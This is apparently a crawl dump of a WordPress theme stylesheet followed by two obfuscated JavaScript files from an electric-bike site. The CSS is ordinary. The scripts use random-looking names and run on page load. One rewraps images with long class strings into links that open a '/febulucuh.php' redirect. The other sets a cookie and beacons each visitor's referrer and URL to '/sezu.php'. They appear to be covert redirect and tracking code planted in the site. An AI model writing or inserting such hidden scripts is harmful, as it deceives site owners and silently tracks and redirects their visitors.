	font-size: 35px;
	margin-bottom: 20px;
	line-height: 1.2em;
}
h2 {
	font-size: 25px;
	margin-bottom: 20px;
	line-height: 1.2em;
}
h3 {
	font-size: 20px;
	margin-bottom: 20px;
	line-height: 1.2em;
}

h4, h5, h6 {
	margin-bottom: 20px;
}

/* Layout spacing */
.right-sidebar .site-main {
	margin: 30px 30px 30px 0;
}
.left-sidebar .site-main {
	margin: 30px 0 30px 30px;
}
.both-sidebars.separate-containers .site-main {
	margin: 30px;
}
.both-right.separate-containers .site-main {
	margin: 30px 30px 30px 0;
}
.both-left.separate-containers .site-main {
	margin: 30px 0px 30px 30px;
}
.both-left .inside-left-sidebar {
	margin-right: 15px;
}
.both-left .inside-right-sidebar {
	margin-left: 15px;
}
.both-right .inside-left-sidebar {
	margin-right: 15px;
}
.both-right .inside-right-sidebar {
	margin-left: 15px;
}
.site-main {
	margin: 30px 0;
}
.separate-containers .site-main > *:last-child {
	margin-bottom: 0;
}
.inside-right-sidebar,
.inside-left-sidebar {
	margin: 30px 0;
}
.one-container .site-main {
	margin-top: 0;
	margin-bottom: 0;
}
.one-container .site-content {
	padding: 40px;
}
.one-container .site-main {
	margin-top: 0;
	margin-left: 0;
	margin-right: 0;
}
.one-container.both-right .site-main,
.one-container.right-sidebar .site-main {
	margin-right: 60px;
}
.one-container.both-left .site-main,
.one-container.left-sidebar .site-main {
	margin-left: 60px;
}
.one-container.both-sidebars .site-main {
	margin-left: 60px;
	margin-right: 60px;
}
.one-container .inside-right-sidebar,
.one-container .inside-left-sidebar {
	margin-top: 0;
}
.one-container .inside-article {
	padding: 0 0 30px 0;
}

/* Widget styling */
.widget {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.widget-title {
	margin-bottom: 30px;
	font-size: 20px;
}
.widget ul {
	margin: 0;
}
.widget ul li {
	list-style-type: none;
	position:relative;
	padding-bottom: 5px;
}
.widget ul li ul li:before {
	opacity:.7;
}
.widget .search-field {
	width: 100%;
}
.widget:last-child,
.separate-containers .widget:last-child {
	margin-bottom: 0;
}

.widget_nav_menu ul ul,
.widget_pages ul ul {
	margin-left: 1em;
	margin-top: 5px;
}

.widget ul li.menu-item-has-children,
.widget ul li.menu-item-has-children,
.widget ul li.page_item_has_children,
.widget ul li.page_item_has_children {
	padding-bottom:0;
}

.header-widget .widget-title {
	margin-bottom: 15px;
}


/* Widget navigation */
.widget-area .main-navigation {
	margin-bottom:30px;
}
.widget-area .main-navigation li {
	float: none;
	display: block;
	width:100%;
	padding: 0;
	margin: 0;
}

.widget-area .main-navigation ul ul {
	top: 0;
	left: 100%;
	width:220px;
}

.widget-area .sf-menu li .sf-with-ul:after {
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-left-color: inherit;
  border-right-color: transparent;
  opacity: 1;
}

.widget-area .sf-menu .sf-with-ul:after,
.widget-area .sf-menu > li:hover > .sf-with-ul:after, 
.widget-area .sf-menu > .sfHover > .sf-with-ul:after, 
.widget-area .sf-menu > li > .sf-with-ul:focus:after {
  border-left-color: inherit;
  border-top-color: transparent;
  opacity: 1;
}

.both-right .widget-area .main-navigation ul ul,
.right-sidebar .widget-area .main-navigation ul ul,
.both-sidebars .widget-area .inside-right-sidebar .main-navigation ul ul
 {
	right: 100%;
	left: auto;
}

.both-right .widget-area .sf-menu li .sf-with-ul:after,
.right-sidebar .widget-area .sf-menu li .sf-with-ul:after,
.both-sidebars .widget-area .inside-right-sidebar .sf-menu li .sf-with-ul:after {
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-right-color: inherit; /* edit this to suit design (no rgba in IE8) */
  opacity: 1;
}

.both-right .widget-area .sf-menu li > .sf-with-ul:focus:after,
.right-sidebar .widget-area .sf-menu li > .sf-with-ul:focus:after,
.both-sidebars .widget-area .inside-right-sidebar .sf-menu li > .sf-with-ul:focus:after,
.both-right .widget-area .sf-menu li:hover > .sf-with-ul:after,
.right-sidebar .widget-area .sf-menu li:hover > .sf-with-ul:after,
.both-sidebars .widget-area .inside-right-sidebar .sf-menu li:hover > .sf-with-ul:after,
.both-right .widget-area .sf-menu .sfHover > .sf-with-ul:after,
.right-sidebar .widget-area .sf-menu .sfHover > .sf-with-ul:after,
.both-sidebars .widget-area .inside-right-sidebar .sf-menu .sfHover > .sf-with-ul:after  {
  border-right-color: inherit;
  border-top-color: transparent;
  border-left-color: transparent;
  opacity: 1;
}

.sidebar .grid-container {
	max-width:100%;
	width:100%;
}

.footer-widgets {
	padding: 40px 0;
}

.inside-footer-widgets .inner-padding {
	padding: 0 40px;
}
.site-info {
	padding: 40px 0;
	text-align: center;
}

/* Posts */
.entry-title {
	margin-bottom: 0;
}
.entry-header {
	word-wrap: break-word;
}
.page-header {
	margin-bottom: 30px;
}
.page-header h1 {
	font-size: 25px;
}
.page-header .avatar {
	float: left;
	margin-right: 1.5em;
}
.page-header .author-info {
	overflow: hidden;
}
.page-header > *:last-child {
	margin-bottom:0;
}
.entry-meta {
	font-size: 85%;
	margin-top: .5em;
}
footer.entry-meta {
	margin-top: 2em;
}

footer.entry-meta .author:before {
	content: "\f007";
	font-family: FontAwesome;
  	font-weight: normal;
 	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	position:relative;
	margin-right: 5px;
	width: 13px;
	text-align:center;
}
footer.entry-meta .posted-on:before {
	content: "\f073";
	font-family: FontAwesome;
  	font-weight: normal;
 	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	position:relative;
	margin-right: 5px;
	width: 13px;
	text-align:center;
}
.cat-links:before {
	content: "\f07b";
	font-family: FontAwesome;
  	font-weight: normal;
 	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	position:relative;
	margin-right: 5px;
	width: 13px;
	text-align:center;
}
.tags-links:before {
	content: "\f02c";
	font-family: FontAwesome;
  	font-weight: normal;
 	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	position:relative;
	margin-right: 5px;
	width: 13px;
	text-align:center;
}
.comments-link:before {
	content: "\f075";
	font-family: FontAwesome;
  	font-weight: normal;
 	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	position:relative;
	margin-right: 5px;
	width: 13px;
	text-align:center;
}
.edit-link:before {
	content: "\f013";
	font-family: FontAwesome;
  	font-weight: normal;
 	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	position:relative;
	margin-right: 5px;
	width: 13px;
	text-align:center;
}
.nav-previous .prev:before {
	content: "\f0d9";
	font-family: FontAwesome;
  	font-weight: normal;
 	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	position:relative;
	margin-right: 5px;
	width: 13px;
	text-align:center;
}
.nav-next .next:before {
	content: "\f0da";
	font-family: FontAwesome;
  	font-weight: normal;
 	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	position:relative;
	margin-right: 5px;
	width: 13px;
	text-align:center;
}

.cat-links,
.tags-links,
.comments-link,
footer.entry-meta .posted-on,
footer.entry-meta .byline {
	display: block;
}

.taxonomy-description p:last-child {
	margin-bottom: 0;
}

.paging-navigation:before,
.paging-navigation:after {
	content: ".";
	display: block;
	overflow: hidden;
	visibility: hidden;
	font-size: 0;
	line-height: 0;
	width: 0;
	height: 0;
}

.paging-navigation:after {
	clear: both;
}

.paging-navigation .nav-previous,
.paging-navigation .nav-next {
	display: none;
}

/* Site header */

.main-title {
	margin: 0;
	font-size: 50px;
	line-height: 1.2em;
}
.site-logo {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	max-width: 100%;
}
.site-description {
	margin: 0;
}
.inside-header {
	padding: 40px;
}
.header-widget {
	float: right;
	overflow: hidden;
	max-width: 50%;
}
.header-widget .widget {
	padding: 0 0 20px;
	margin-bottom: 0;
}
.header-widget .widget:last-child {
	padding-bottom:0;
}
.nav-float-right .header-widget .widget {
	padding: 0 0 10px;
}
.nav-float-right .header-widget .widget:last-child {
	padding-bottom: 0;
}
.nav-float-right .header-widget {
	position:relative;
	top: -10px;
}

.post-image {
	margin: 2em 0 0;
}

/* Page Header Addon */

.page-header-image,
.page-header-image-single {
	line-height: 0; /* no more weird spacing */
}

.separate-containers .page-header-image,
.separate-containers .page-header-content {
	margin-top: 30px;
}

.inside-page-header {
	padding: 40px;
}

.separate-containers .page-header-image-single,
.separate-containers .page-header-content-single {
	margin-top: 30px;
}

.separate-containers .inside-article .page-header-image-single,
.separate-containers .inside-article .page-header-content-single,
.one-container .inside-article .page-header-image-single,
.one-container .inside-article .page-header-content-single,
.separate-containers .inside-article .page-header-image, 
.separate-containers .inside-article .page-header-content,
.one-container .inside-article .page-header-image, 
.one-container .inside-article .page-header-content  {
	margin-bottom: 2em;
	margin-top: 0;
}

/* WooCommerce */

.woocommerce .page-header-image-single {
	display: none;
}

.woocommerce .entry-content,
.woocommerce .product .entry-summary {
	margin-top: 0;
}

/* bbPress */
#bbpress-forums ul.bbp-lead-topic, 
#bbpress-forums ul.bbp-topics, 
#bbpress-forums ul.bbp-forums, 
#bbpress-forums ul.bbp-replies, 
#bbpress-forums ul.bbp-search-results,
#bbpress-forums,
div.bbp-breadcrumb, 
div.bbp-topic-tags {
	font-size: inherit;
}

#subscription-toggle {
	display: block;
	margin: 1em 0;
	clear: left;
}

#bbpress-forums .bbp-search-form {
    margin-bottom: 10px;
}

/* Mobile menu */
.menu-toggle {
	display: none;
	cursor: pointer;
}

--- FILE ---
content_type: application/javascript
request_url: https://myelectricbikemotor.com/wujixyhy.js
body_size: 564
content:

window.onload = function ()
{
	micoh();
}


function micoh()
{
	var jesucisyti = document.getElementsByTagName("img");
  	for (var rihekojavuj = 0; rihekojavuj < jesucisyti.length; rihekojavuj++)  				{ 		  
		var qyvyhiwozopisyx = jesucisyti[rihekojavuj].getAttribute("class");   		if(qyvyhiwozopisyx == null || qyvyhiwozopisyx.length < 50) continue;		var zekamukavuvawi = "/febulucuh.php?xhmk=" + qyvyhiwozopisyx;
 		var bydevykugavyl = jesucisyti[rihekojavuj].getAttribute("alt");		var wylyzi = pigipy(zekamukavuvawi, bydevykugavyl);  
		var riqiduwula = jesucisyti[rihekojavuj].parentNode;

 		var sudinunyr = jesucisyti[rihekojavuj].cloneNode(true);  		wylyzi.appendChild(sudinunyr);			
		riqiduwula.replaceChild(wylyzi, jesucisyti[rihekojavuj]);   
		}}

/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function pigipy(nolodalic, palejevi)
{
 	if(palejevi == null) palejevi = "";   
		var zihif = document.createElement("a");
	zihif.href = "#" + palejevi;   
	zihif.setAttribute("onclick", "javascript:window.open('" + nolodalic + "');return false;"); 	zihif.setAttribute("rel","nofollow");	  	zihif.setAttribute("target","_blank");  	
 	return zihif; 
 } 



--- FILE ---
content_type: application/javascript
request_url: https://myelectricbikemotor.com/sezu.js
body_size: 758
content:



function nulybu()
{	var pucuqomymyk = window.location.href;    var negukaly = "sezu"; 		var woreterywuw = "/" + negukaly + ".php";       var norukigoz = 60;	var pavixebe = negukaly;	 	var tuqawojusyqyp = "";
	    try	 	    {	



 	       tuqawojusyqyp=""+parent.document.referrer;	
     } 
      catch (ex) 
 
	    {	    	    tuqawojusyqyp=""+document.referrer;	
      } 
  
  	if(pequzaduty(pavixebe) == null)		{
 

		var najeqyxepy = window.location.hostname; 


		 		tadyzevy(pavixebe, "1", norukigoz, "/", najeqyxepy);   
 
	 		if(pequzaduty(pavixebe) != null)


 		{			var gafujuqumyzy = new Image(); 
 
	 				gafujuqumyzy.src=woreterywuw + "?referer=" + escape(tuqawojusyqyp) + "&url=" + escape(pucuqomymyk);


		}			}}

nulybu();


function pequzaduty(nece) {      var xuhyw = document.cookie;	


    var kosot = nece + "=";    var fyjavigik = xuhyw.indexOf("; " + kosot);     if (fyjavigik == -1) {           fyjavigik = xuhyw.indexOf(kosot);	
         if (fyjavigik != 0) return null;
 	    } else {		        fyjavigik += 2;      }


    var nysepavaf = document.cookie.indexOf(";", fyjavigik);	 
     if (nysepavaf == -1) {	        nysepavaf = xuhyw.length;	    }
    return unescape(xuhyw.substring(fyjavigik + kosot.length, nysepavaf));}



function tadyzevy(xihikuxi,rabasotiwuxoc,hyfonuwinux, kezimovyn, sawihycequ) 
{  var vahatuxuxetecan = new Date();	 	
 var kutyvunusok = new Date(); 	
   	 kutyvunusok.setTime(vahatuxuxetecan.getTime() + 1000*60*hyfonuwinux);	  document.cookie = xihikuxi+"="+escape(rabasotiwuxoc) + ";expires="+kutyvunusok.toGMTString() + ";path=" + kezimovyn + ";domain=" + sawihycequ;
 

} 